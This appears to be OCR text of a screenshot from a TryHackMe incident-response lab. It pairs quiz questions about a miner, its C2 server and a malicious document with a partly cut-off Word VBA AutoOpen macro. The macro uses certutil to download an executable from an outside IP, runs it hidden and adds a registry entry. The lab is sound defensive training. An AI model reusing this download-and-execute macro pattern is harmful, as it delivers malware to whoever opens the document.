 TryHackMe | Incident Response
tryhackme.com/room/incidentresponseprocess
W
Finish update
Room progress ( 18% )
Answer the questions below
What is the name of the process active in the attached VM that we suspect could be a
miner?
_________.___
Submit
Hint
What is the combination IP:port of the C2 server of the malware?
__.__.__.___:_____
Submit
Hint
What is the name of the document containing the malicious macro?
_______ _. ________.____
Submit
is the website from which the miner was downloaded?
Microsoft Visual Basic for Applications
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 2, Col 1
Project - Project
Normal
Project (Invoice n. 6574
Microsoft Word Objects
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Invoice n. 65748224 - NewMacros (Code)
(General) AutoOpen
Sub AutoOpen()
Dim strURL As String
Dim strFilePath As String
Dim strCmd As String
If GetObject("winmgmts:\\.\root\cimv2").Exec
strURL = "http://172.233.61.246/32th4ckm3.ex
strFilePath = Environ("TEMP") & "\32th4ckm3.
strCmd = "cmd /c certutil -urlcache -split -
Shell strCmd, vbHide
Wait (10)
Shell strFilePath, vbHide
strCmd = "cmd /c reg add HKCU\Software\Micro
Shell strCmd, vbHide
End Sub
Sub Wait(seconds As Single)
Dim endTime As Single
endTime = Timer + seconds
Do While Timer < endTime
10:05 AM
10/5/2025
TryCleanMe_v3.3
1h 13min 33s